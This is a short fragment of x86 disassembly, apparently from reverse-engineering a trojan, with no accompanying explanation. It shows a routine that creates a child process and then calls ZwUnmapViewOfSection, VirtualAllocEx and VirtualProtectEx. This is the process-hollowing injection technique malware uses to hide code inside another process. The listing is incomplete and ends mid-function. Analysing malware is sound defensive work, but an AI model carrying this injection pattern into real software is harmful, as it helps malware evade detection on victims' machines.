 var_2F4= dword ptr -2F4h
var_250= dword ptr -250h
var_244= dword ptr -244h
var_230= dword ptr -230h
var_28= byte ptr -28h
var_24= dword ptr -24h
var_20= dword ptr -20h
var_1C= dword ptr -1Ch
var_18= byte ptr -18h
var_14= dword ptr -14h
var_10= dword ptr -10h
var_4= dword ptr -4
arg_0= dword ptr  8
arg_4= dword ptr  0Ch
arg_8= dword ptr  10h
arg_C= dword ptr  14h
push    ebp
mov     ebp, esp
sub     esp, 2F4h
push    ebx
push    esi
mov     esi, eax
lea     eax, [ebp+var_24]
push    edi
push    eax
lea     eax, [ebp+var_2F4]
lea     ebx, [ebp+var_14]
call    CreateChildProcessTrojan
pop     ecx
test    eax, eax
jz      loc_408082D
mov     eax, [ebp+var_24]
mov     ebx, [ebp+arg_4]
and     [ebp+var_4], 0
mov     edi, 3000h
cmp     [ebx+1Ch], eax
jnz     short loc_408067F
mov     ecx, [ebp+var_20]
cmp     [ebp+arg_C], ecx
ja      short loc_408067F
loc_408067F:
push    eax
push    [ebp+var_14]
push    2
push    dword ptr [esi+298h] ; ZwUnmapViewOfSection+0x5
call    dword ptr [esi+2C0h] ; PutMemVar
add     esp, 10h
test    eax, eax
jnz     short loc_40806B8
lea     edx, [ebp+var_28]
push    edx
push    40h ; '@'
push    ecx
push    eax
push    [ebp+var_14]
mov     [ebp+var_4], eax
push    5
push    dword ptr [esi+284h] ; VirtualProtectEx+0x5
call    dword ptr [esi+2C0h] ; PutMemVar
jmp     short loc_40806B5
push    40h ; '@'
push    edi
push    [ebp+arg_C]
push    dword ptr [ebx+1Ch]
push    [ebp+var_14]
push    5
push    dword ptr [esi+288h] ; VirtualAllocEx+0x5
call    dword ptr [esi+2C0h] ; PutMemVar
mov     [ebp+var_4], eax
loc_40806B5:
add     esp, 1Ch
loc_40806B8:
cmp     [ebp+var_4], 0
jnz     short loc_408072A
inn0team